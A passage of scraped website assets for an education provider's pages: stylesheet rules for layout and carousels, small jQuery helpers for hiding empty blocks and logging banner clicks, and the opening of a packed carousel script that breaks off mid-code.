    -o-border-radius: 3px !important;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.close:focus, .close:hover {
	opacity: 1 !important;
}

.modal-header {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/local/timecms/css/tempcustome_style.css?v=1.0
body_size: 24011
content:
body {
    font-size: 14px !important;
    color: #000 !important;
}


.panel-body ul li {
    font-size: 14px !important;
    line-height: 21px !important;
    font-weight: 500 !important;
    color: #333 !important;
}

.gls-btn a{
	background: #32376f !important;
    padding: 7px 12px !important;
    display: inline-block !important;
    float: left !important;
    margin-right: 5px !important;
	margin-bottom: 5px !important;
	color: #fff !important;
}

.gls-btn a:hover{
	background: #1bbc9d !important;
}

.btn-t {
    background: #990000!important;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857;
    margin-left: 0px;
    margin-right: 10px !important;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 140px;
    padding: 10px 0 10px 0;
    color: #fff !important;
}
.imgBox1 {
    width: 200px;
    height: 68px !important;
    margin-top: 4px !important;
    margin-bottom: 10px !important;
    margin-left: 2px;
    margin-right: 5px;
    max-width: none !important;
}


@media only screen and (max-width: 767px)
{
.imgBox1 {
    width: 48% !important;
	margin-left: 2px !important;
    margin-right: 2px !important;
}
}

.aboutMBA img {
    vertical-align: bottom;
   }
.aboutMBA{
    font-weight: bold;
    font-size: 20px;
    color: #000;
    line-height: 30px !important;
    
    }
.breadcrumb li a {
    color: #0033a0 !important;
    font-weight: 600;
}

#page .breadcrumb-nav ul.breadcrumb li {
    font-weight: 400;
   color:#6b6a6a !important;
}

.caption a{
  color:#fff !important;
  }

.aboutBottom{
	background:#3e4e5d;
	width:100%;
	height:10px;
	margin-bottom:15px;
        /*display: none;*/
   }	
.tableid{
    background: #4657a5;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left;
    } 
.catmain{
    color: #111;
    margin: 10px 0px 0px 10px;
    background: #fff;
    padding: 8px 30px 9px 30px;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
	float:left;
	}
.panel-title a {
    padding: 10px 15px;
    background-color: #4a8be9;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    }
.panel-title a.collapsed {
    color: #fff;
   }	
.panel-title a.collapsed:hover {
    color: #fff;
   }  
#page #region-main .table>thead>tr>th {
    border: 1px solid #333 !important;
    color: #333 !important;
    }  

.breadcrumb-nav {
margin-bottom: 0px !important;
}
	
	
	/*-------------------CAT FAQ--------------------*/
	
.container {
    /*width: 100%;*/
  }

.pro-name{
    font-size: 17px;
    font-weight: bold;
    color: #ff6600;
   }
   
.readMore {
    font-size: 15px !important;
    color: #0099ff !important;
	padding-top: 10px;
	padding-bottom: 10px;
    } 
	
.pro ol li{
  	list-style: decimal;
    color: #4a8be9;
	cursor:pointer;
    } 	
	
.breakline {
	border-bottom: 1px solid #ccc;
	padding-top: 5px;
	padding-bottom: 10px;
}

.pro .breakline ol li {
	color: #666;
	list-style: circle;
	cursor: auto;
}
.pro p {
    margin: 0 0 2px;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #ccc;
  }
.proImg{
  float: left;
  padding-right:10px;
  }
.pro{
    text-align: justify;
   }
   
/*----------------------table------------------*/   

 th, td, hr, thead, tbody, .fc-row {
   background: none !important;
}
.t-left-r {
   background: #d7e8f9 !important;
}
.t-c-r {
   background: #f3f8ff !important;
}



#page-navbar a {
    color: #fff ;
}
/*--------------------home page links----------------------------*/

.promoter {
    
background: #3e4e5d;
    
height: 10px;
    
width: 100.9%;
    
margin-bottom: 20px;
   
}


.promoHead{
	
font-size: 18px;
    
font-weight: bold;
    
padding: 10px 0px 2px 10px;
   
} 

.dir p{
    color:#3e4e5d;
    margin: 0 0 2px;
    padding-top: 10px;
}  

.dir {
	margin-left: 210px;
} 	

.promoterBox {
    width: 100%;
	color: #083f88;
	font-size: 18px;
	text-align: center;
	font-weight: 300;
    line-height: 26px;
    margin-bottom: 20px;
	padding: 15px; 
}

.over-top {
	color: #000000;
    font-size: 16px;
    line-height: 24px;
    padding: 15px;
	background: #f9f9f9;
	margin-bottom: 30px;
}  

.over {
	color: #000000;
    font-size: 16px;
    line-height: 24px;
}  

.over h2{
	margin-bottom: 10px;
	color: #083f88;
} 

.overMain{
	padding: 30px 0px;
}   

.overFirst img {
	display: block;
	margin: auto;
    margin-bottom: 15px;
}  


.fra{
    
background: #32376f;
    
border-radius: 0px;
	
border:1px solid #32376f;
   
}


.glyphicon {
    
float: right;
    
} 


.north td {
    
border: 1px solid #333 !important;
	
padding: 10px 10px 10px 10px !important;
   
}


.north{
    
background: #ecf3fb;
   
}


.panel-default>.panel-heading {
    
background: #4a8be9;
    
color: #fff;
   
} 


.panel-body {
    
padding: 10px 15px 10px 15px;
   
}   


.mail{
	
color:#4469da;
    
}
	

.sts{
    
padding-left: 20px; 
   
}	


.sts p{
   
margin: 0px 0px 0px 0px;
   
}


.terms{
	
background: #f49c14;
    
padding: 23px 0px 23px 0px;
    
color: #fff;
    
text-align: center;
    
margin-bottom: 20px;
    
font-size: 17px;
	
cursor:pointer;
   
} 


.gly-report{
   
float:left;
  
}


.line-yellow{
    
border-left: 8px solid #f1c40f;
    
padding: 15px 10px 2px 13px;
    
margin-bottom: 10px;
   
}


.line-green{
    
border-left: 8px solid #2fcc71;
    
padding: 15px 10px 2px 13px;
    
margin-bottom: 10px;
   
}


.line-blue{
    
border-left: 8px solid #3598dc;
    
padding: 15px 10px 2px 13px;
    
margin-bottom: 10px;
   
}


.line-red{
    
border-left: 8px solid #e84c3d;
    
padding: 15px 10px 2px 13px;
    
margin-bottom: 10px;
   
}


.nabox{
	
padding-left: 0px;
	
padding-right: 7px;
   
} 


.ldr{
    
background: #4a8be9;
    
border-radius: 0px;
    
border: 1px solid #4a8be9;
   
}


.leader {
background: #32376f;
padding: 8px 10px 10px 10px;
margin-bottom: 10px;
width: 100%;
height: 180px;
}



.nabox .mobile_image {
width: 100%;
margin-bottom: 1px;
}



/*-------------content-inner bullets/numbers------------*/

.content-inner p {font-family: 'Open Sans',sans-serif; font-size: 14px !important; text-align: justify; color: #000; font-weight:500;line-height:20px!important;}

.content-inner p a { color: #0099ff !important;}

.content-inner p a:hover { text-decoration: underline !important; color: #0099ff !important;}

.content-inner .leader p { color: #fff !important;}  

.content-inner ul { padding-left: 20px !important;}

.content-inner ol { list-style:decimal; padding-left: 5px; bottom: 10px !important;}

.content-inner ul ol { list-style:decimal !important; padding-left: 30px !important;}

.content-inner ul li a { font-style: italic; font-weight: 500 !important; color: #0099ff !important;}

.content-inner ul li a:hover { text-decoration: underline !important;}

.content-inner ol li a { font-style: italic; font-weight: 400 !important; color: #0099ff !important;}

.content-inner ol li a:hover {text-decoration: underline !important; color: #0099ff !important;}

.content-inner ul ul, ol ul { list-style: circle !important; margin-top: 10px !important;}

.linebreak{ border-bottom: 1px dotted #333; margin-bottom: 10px;}

.panel-body p a { font-weight: 500 !important; color: #0099ff !important;}

.panel-body p a:hover { text-decoration: underline !important;}

td a { color: #000099 !important;}

td a:hover { text-decoration: underline !important;}

/*--------------------------------------external button-------------------- */

.extbtn .show-content{
	display:block;
	padding:15px 15px;
	background:#32376f;
	color:#fff;
	font-size:16px;
	text-align:left;
	width:280px;
	margin:10px 0 10px 0;}
	
.extbtn .show-content:hover{
	background:#4a8be9;}
	

.panel-group .panel .panel-heading .panel-title a {
color: #fff;
}

#page #region-main table td {
padding: 10px ;
color: #000 ;
border: 1px solid #333 ;
}



.btn-info {
background-color: #32376f !important;
}

.btn-info:hover {
background-color: #0099ff !important;
}

/*-------------------location pages css-----------------*/

.address-box{
	width:100%;
	background:#fff;
	border:1px solid #ccc;
	display:block;
	overflow:hidden;
	margin-bottom:15px;}
	
.address-box h3{
	color:#fff !important;
	font-size:16px !important;
	text-align:left;
	padding:10px 15px !important;
	background:#ff9933;
	line-height:16px;}
	
.address-box .add-inner{
	width:100%;
	overflow:hidden;
	padding:15px;
min-height:160px;}
	
.address-box .add-inner p{
	font-size:13px;
	color:#333333;
	line-height:20px;}
	
.address-box .add-inner ul{
	margin:0;
	padding:0;
	list-style:none;}
	
.address-box .add-inner ul li{
	width:100%;
	color:#333333;
	font-size:13px;
	display:block;
	padding:3px 10px 3px 25px;
	margin-bottom:3px;}
	
.add-phone{
	background:url(/local/locationcms/images/add-phone.png) left top 7px no-repeat;}
	
.add-mail{
	background:url(/local/locationcms/images/add-mail.png) left top 7px no-repeat;}
	
.add-location{
	background:url(/local/locationcms/images/add-location.png) left top 7px no-repeat;}
	
.add-mobile{
	background:url(/local/locationcms/images/add-mobile.png) left top 7px no-repeat;}

.add-fax{
	background:url(/local/locationcms/images/add-fax.png) left top 7px no-repeat;}

.address-box .add-inner .divider{
	border-bottom: 1px dashed #ccc;
	margin:10px -15px 15px -15px;
	}
.location-heading {
	color:#fff !important;
	font-size:16px !important;
	font-weight: bold;
	text-align:left;
	padding:10px 15px !important;
	background:#ff9933;
	line-height:16px;
}

.carousel {
    margin-bottom: 0px !important;
}

/*--------------8-1-2016------------------*/

#imp-alert{
	width:100%;
	overflow:hidden;
	background:#e83c00;
	margin-bottom:5px;}
	
#imp-alert .ia-head{
	width:100%;
	background:#651a00;
	color:#fff;
	text-align:center;
	vertical-align:middle;
	font-weight:bold;
	font-size:13px;
	min-height:36px;
	padding-top:8px;
	}
	
.cp-mrg{
	padding-left:0px !important;
	padding-right:0px !important;
}
	
.carousel-indicators .active{ 
background: #31708f; } 

/*.content{ margin-top:20px; }*/ 

.adjust1{ 
float:left; 
width:100%; 
margin-bottom:0; } 

.adjust2{ 
margin:0;
color:#fff!important;
font-size:16px !important;
text-align:left;} 

.ia-f-dot .carousel-indicators li{ 
border :1px solid #ccc; } 

.carousel-control{ 
color:#31708f; 
width:5%; } 

.carousel-control:hover, .carousel-control:focus{ 
color:#31708f; } 

.carousel-control.left, .carousel-control.right { 
background-image: none; } 

.media-object{ 
margin:auto; 
margin-top:15%; } 

@media screen and (max-width: 768px) { .media-object{ margin-top:0; } }


.thumbnail-ia {
    display: block;
    padding: 4px;
    line-height: 1.42857143;
    background-color: none;
    border: none;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;}
	
.ia-f-dot .carousel-indicators {
    position: absolute ;
    top: 8px ;
    z-index: 15 ;
    width: 38% ;
    padding-right: 0px;
    margin-left: 95px;
    text-align: right;
    list-style: none;
}


	
.ia-f-dot .carousel-indicators li {
    display: inline-block;
    width: 10px !important;
    height: 10px !important;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0,0,0,0);
    border: 1px solid #fff;
    border-radius: 10px;
	float:right;
}

.ia-f-dot .carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff!important;}
	
.ia-f-dot{
	width:100%;
	overflow:hidden;
	display:block;}

.ia-f-dot .content{
	margin: 4px 5px !important;
	border-bottom: none !important;
	padding: 1px 0px
	}

/*--------------------to section--------*/

#to-sec{
	width:100%;
	overflow:hidden;
	background:#0033a0;
	margin-bottom:15px;
	padding: 15px 10px;
	}

#to-sec h3{
	color:#fff !important;
	font-size:18px !important;
	text-align:left !important;
	margin:8px 0 0px 15px !important;
	font-weight:bold !important;
	color:#fff;}

#to-sec-top{
	width:100%;
	overflow:hidden;
	background:#0033a0;
	padding: 15px 10px 0px 20px;
	}
	
#to-sec-top h3{
	color:#fff !important;
	font-size:18px !important;
	text-align:left !important;
	margin: 0;
	font-weight:bold !important;
	color:#fff;}

#to-sec-top img {
    padding-right: 20px;
}
	
#to-sec .to-box{
	width:100%;
	overflow:hidden;
	background:#ffde21;
	min-height:100px;
border-radius:20px;
-webkit-transition: background-color 500ms ease-out;
  -moz-transition: background-color 500ms ease-out;
  -o-transition: background-color 500ms ease-out;
  transition: background-color 500ms ease-out;}

#to-sec .to-box:hover, #to-sec .to-box:focus{
    background: #faeda0;
}
	
#to-sec .to-box img{
	display:block;
	width:60px;
	height:60px;
	margin:15px auto 10px auto;
border: 4px solid #ffffffcf;
border-radius:100px;}
	
#to-sec .to-box p{
	color:#0033a0;
	text-align:center;
	font-size:16px;
	font-weight:bold;}
	
/*-----------try-section------------*/

#try-sec{
	width:100%;
	overflow:hidden;
	background:#ececec;
	padding:15px 10px;}
	
#try-sec .ts-inner{
	width:100%;
	overflow:hidden;
	min-height:86px;
    border-radius:12px;
	}
	
#try-sec .ts-inner img{
	float:left;
	margin:15px 15px 0 15px;}
	
#try-sec .ts-inner p{
	color:#fff !important;
	float:left;
	padding-top:30px;
	font-weight:bold;}
	
#try-sec .orange{
	background:#fe9308;}
	
#try-sec .blue{
	background:#0164ff;}
	
#try-sec .pink{
	background:#e94639;}
	
#try-sec .green{
	background:#53bf04;}
	
#try-sec .red{
	background:#cc3103;}
	
#try-sec .light-blue{
	background:#00a9ec;}

#try-sec .pink{
	background:#db3b77;}

#try-sec .dark-green{
	background:#27ae61;}

#try-sec .purple{
	background:#990098;}
	
#try-sec .violet{
	background:#7978b2;}


#try-sec .skyblue{
	background:#36c0f1;}


#try-sec .redorng{
	background:#e94639;}

	
.pad-bot{
	padding-bottom:15px!important;}
	
#try-sec h3{
	margin:0px 0px 10px 15px !important;
}
	
/*-----------gwpi-section------------*/

.gwpi-titles{
	bottom: 20%;
	left: 10%;
	right: 10%;
    padding: 0;
    text-align: left;
    position: absolute;
    color: #fff;
}

.gwpi-titles h2 {
	font-size: 18px !important;
    line-height: 24px!important;
	font-weight: 600 !important;
	font-family: 'Open Sans',sans-serif !important;
	color: #fff;
}

#gwpi-sec{
	width:100%;
	overflow:hidden;}
	
#gwpi-sec .ts-inner img{
	width: 100%;
	float:left;
	margin: 0 0 15px 0;}
	
.pad-bot{
	padding-bottom:15px!important;}
	
.gwpi-box  {
    padding: 20px;
	text-align: right;
	margin-bottom: 10px;
}

.orange {
	background: coral;
}

.bluee{
	background: cornflowerblue;
}

.burgndy{
	background: darkmagenta;
}

.lgreen{
	background: lightseagreen;
}

.bpurple{
	background: mediumslateblue;
}

.dblue{
	background: royalblue;
}

.gwpi-box h4{
	color: #fff;
	font-weight: 600 !important;
	display: inline;
	float: left;
}

.gwpi-box img{
	display: inline;
}
	
/*------------------------------------*/

#st-slider{
	width:100%;
	overflow:hidden;
	margin-bottom:15px;}
	
.st-testimonials{
	padding:15px;}
	
.st-testimonials img{
	float:left;
	margin:0px 15px 0 5px;}
	
.classic-testimonials .testimonial-content-st {
    position: relative;
    margin-bottom: 10px;
}
.classic-testimonials .testimonial-content-st p{
	color:#fff!important;
	font-size:14px!important;
	text-align:justify!important;
	line-height:22px!important;}
	
.classic-testimonials .testimonial-content-st h3{
	color:#fff !important;
	font-size:16px !important;
	font-weight:bold !important;
	text-align:left;
	margin-bottom:15px;}
	
.mar-bot-mini{
	margin-bottom:15px;}

#time-testi{
	width:100%;
	padding:0 10px 0 0;
	min-height:300px;
	overflow:hidden;
	background:url(https://www.time4education.com/theme/times/time/images/testi.jpg) top center repeat;}	

.mar-bot {
margin-bottom: 5px !important
}




/*career time css*/	

.pro-h{
	font-size:20px;
	font-weight:bold;
	color:#3e4e5d;
	padding-top:10px;
	}	
.tcar ol{
	margin:0px;
	padding:0px;
	}
.tcar h2{
	font-weight:bold;
	color:#3e4e5d;
	padding-top:8px;
	font-size:14px;
	margin-bottom:-6px;}	
	
.tcar ol li{
	cursor:pointer;
    }
	
.upload-resume-btn{
	border-radius:0px;
	background:#32376f;
	border:none;} 	
	
.breakline ul li {
	list-style:disc;
	cursor: auto !important;
}

.breakline ol li {
	list-style: decimal;
	cursor: auto !important;
}

.breakline p {
	cursor: auto !important;
}

.tcar .tcarline {
    margin: 0 0 2px;
	padding-bottom: 0px;
	padding-top: 10px;
	border-top: 1px solid #3e4e5d;
  }
	
.tcar p span{
	color:#ff6600;
	font-weight:bold;}  



.dbro {
    background: #0164ff;
    padding: 5px 10px 5px 5px;
    color: #fff;
    font-weight: bold;
    text-align: center;
}


/*---------------------Our Offices------------------------*/



.t-top{
padding: 0px 0px 10px 0px;
}

.t-left img{
    max-width: 100%;
	margin-bottom: 10px;
  } 

.t-m-r {
    background: #f3f8ff !important;
    border: 1px solid #ced5de !important;
    padding: 10px 0px 10px 0px !important;
    text-align: center !important;
	margin-bottom: 10px;
    border-radius: 2px;
}

.t-o-r {
    background: #f1f1f1 !important;
    border: 1px solid #ced5de !important;
    padding: 10px 0px 10px 0px !important;
    text-align: center !important;
}

.tblOne a{
    color: #0033a0;
    text-decoration: none;
    font-weight: bold;
  }
  
.tblTwo a{
    color: #0033a0;
    text-decoration: none;
    font-weight: bold;
  }
  
.t-o-r :hover{
    background: #fff !important;
  }
  
.tblOne {
    margin-top: 10px;
}

.tblTwo {
    margin-top: 10px;
}
  
@media only screen and (max-width: 991px){
#try-sec .ts-inner {
    margin-bottom: 15px;
}
}
@media only screen and (max-width: 767px){
.t-m-r , .t-o-r{
    margin-bottom: 10px;
}
}

@media only screen and (max-width: 767px){
.t-left img{
    margin-bottom: 10px;
}

.tblOne {
    margin-top: 0px;
}
.tblTwo {
    margin-top: 0px;
}
}

/*------------video carousel----------*/

.clients-carousel .client-item a img {
	filter: grayscale(0%) !important;
}

#ttb {
	padding: 0px !important;
	background: #ececec;
	margin-bottom: 15px;
}

/*------------Talktime----------*/

.masthead {
	background: url(/theme/times/time/images/tile-bg-head.png) 0 0 #116cd3;
    background-repeat: repeat;
	height: 100px;
    margin-bottom: 20px;
}

.sc {
	background: url(/theme/times/time/images/studentchatbg.png) 0 0 #116cd3;
    background-repeat: repeat;
	height: 100px;
    margin-bottom: 20px;
}

.masthead h1 {
    font-family: 'Monotype Corsiva';
    font-size: 44px !important;
    line-height: 1;
    margin-top: 0;
    color: #fff;
	padding: 10px 0px 0px 15px;
}

#tlk-sec .tlk-box {
    width: 100%;
    overflow: hidden;
    background: #ffde21;
    padding: 30px 15px;
    margin: 15px 0px 15px 0px;
    text-align: center;
	-webkit-border-radius: 4px;
}

#tlk-sec .tlk-box h4{
    font-weight: bold !important;
	color: #333;
}

#tlk-sec {
    width: 100%;
    overflow: hidden;
    background: #0033a0;
	margin-bottom: 50px;
}


/*-------------Mobile APP Screens---------------*/

.about-apps{
	width:100%;
	overflow:hidden;
	padding:15px;
	margin-bottom:15px;
	background:#fbfbfb;
	/*-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);*/
	-webkit-border-radius: 4px;
    border-radius: 4px;
	border-bottom: 1px solid #e6e6e6;}
	
.about-course p{
	font-size:14px;
	text-align:justify;
	line-height:22px;
	color:#414141;
	font-weight:300;}
	
.about-apps h2{
	color:#294b8a;
	margin: 0;
	font-size: 22px !important;
    font-weight: 600 !important;}
	
.app-tabs .icn-box img {
	width: 100%;
}

.app-tabs .icn-box a {
	text-decoration: none;
}


.app-tabs .icn-box {
    background: #fff;
	margin-bottom: 15px;
	-webkit-box-shadow: 0px 1px 2px 2px rgba(0,0,0,0.1);
    box-shadow: 0px 1px 2px 2px rgba(0,0,0,0.1);
	-webkit-border-radius: 4px;
    border-radius: 4px;
	padding: 10px;
}

.icn-head h2 {
    display: inline;
    color: #4a3e3e;
	vertical-align: bottom;
	margin-left: 15px;
}

.app-tabs h5 {
	background: #689f38;
    padding: 12px 14px;
    color: #fff;
    text-align: center;
    margin: 10px 0px 0px 0px;
    border-radius: 4px;
}

.app-tabs h5:hover {
	opacity: 0.8;
}
	
.inactive {
	opacity: 0.5;
	cursor: arrow;
}

.icn-head{
	display: inline-block;
    position: relative;
	margin-bottom: 15px;
}
.ip-imgBox {
width: 200px !important;
height: auto  !important;
margin: 5px 0px !important;
}

.form-control {
    height: 34px !important;
    padding: 6px 12px !important;
    line-height: 1.42857143 !important;
    border-radius: 4px !important;
}

.header {
	background: #0066cc !important;
	color: #fff !important;
}

table.dataTable thead .sorting:after {
	color: #fff !important;
	opacity: 1 !important;
}

.trpt {
	position: relative;
    display: inline-block;
    margin-top: 15px;
	width: 100%;
}

.trpt p {
	display: -webkit-inline-box;
    padding: 8px 20px;
    border: 1px Solid #009b78;
    font-weight: 600;
    color: #fff;
    background: #00cc9e;
    font-size: 16px;
}

.fratitl {
	font-family: Geometr415 Blk BT;
    color: #093f87;
    text-align: center;
    padding: 30px;
	font-size: 30px;
}
.imglbs{
	text-align: center;
    font-size: 18px;
    font-weight: 700;
	display: block;
    line-height: 22px;
    margin-top: 10px;
}

.frncont {
	background: #f7f7f7;
    padding: 20px;
    margin-top: 30px;
}

.frncont p {
	text-align: center;
	font-size: 15px !important;
}

.faicon {
	vertical-align: middle;
    background: #F44336;
    padding: 15px 20px 18px 20px;
    color: #fff;
    border-radius: 6px;
    font-size: 18px;
    font-weight: 600;
	display: inline-block;
	box-shadow:inset 0 -0.6em 0 -0.35em rgba(0,0,0,0.17);
}

.frnbtn a:hover{
	background: #FF5722;
	color: #fff;
}

.frnbtn {
	text-align: center;
}

.frnbtn .fa {
	margin-left: 10px;
}

@media only screen and (max-width: 767px){
    #to-sec .to-box{
        margin-bottom:10px;
        border-radius:6px;
    }
    
}


.spl-1{
        display: block;
        border-radius:6px;
        padding:20px 15px;
        text-align: center;
        color:#fff;
        font-size: 18px;
        font-weight: 900;
        background: #191880!important;
    }
    
    .spl-2{
        display: block;
        border-radius:6px;
        padding:20px 15px;
        text-align: center;
        color:#fff;
        font-size: 18px;
        font-weight: 900;
        background: #1F640B!important;
    }
    
    .spl-1:hover, .spl-1:focus{
        color:#fff;
        background: #191880;
        opacity:0.8;
    }
    .spl-2:hover, .spl-2:focus{
        color:#fff;
        background: #1F640B;
        opacity: 0.8;
        
    }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/lib/javascript.php/1702984054/local/timecms/js/blockhide.js
body_size: 270
content:
$(document).ready(function(){var data=$('#events').html();if(data==''){$('#inst215').hide();$('#inst349').hide()};var artdata=$('#news_articles').html();if(artdata=='')$('#inst217').hide();var artdata=$('#events').html();if(artdata=='')$('#inst349').hide()})

--- FILE ---
content_type: application/javascript
request_url: https://www.time4education.com/theme/times/time/js/banner_click.js
body_size: 641
content:
$(document).ready(function() {
$('.banner-click').on('click', function(e) {
    e.preventDefault();

    var bannerId = $(this).data('banner');
    var bannerName = $(this).data('name'); 
    var url = $(this).attr('href');

    $.ajax({
        url: '../../../../my/banner_click.php',
        method: 'POST',
        data: { 
            banner_id: bannerId, 
            banner_name: bannerName,
            destination_url: url
        },
        success: function() {
            //window.location.href = url; // redirect after logging
            window.open(url, '_blank');

        }
    });
});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/theme/javascript.php/times/1702984055/head
body_size: 238349
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p 